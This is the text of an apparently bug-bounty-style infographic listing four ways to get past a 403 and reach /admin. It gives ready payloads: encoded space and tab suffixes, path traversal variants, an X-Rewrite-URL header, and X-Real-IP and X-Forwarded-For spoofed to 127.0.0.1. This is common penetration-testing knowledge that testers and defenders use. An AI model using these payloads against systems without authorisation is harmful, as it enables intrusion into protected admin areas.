 Using space symbols
/admin%20
/admin%09
May break regex logic
Using traversal tricks:
/admin/..;/
/static../admin.jsp
Depends on reverse proxy used by web
application
4 SIMPLE WAYS HOW TO
BYPASS 403 AND ACCESS /ADMIN
X-Rewrite-URL header:
Send request to /index.html with
X-Rewrite-URL: /admin
May redefine the input URL in
request after restrictions applied
X-Real-IP/X-Forwarded-For
Send request to /admin with
X-Real-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
Admin page may be accessible from
local IP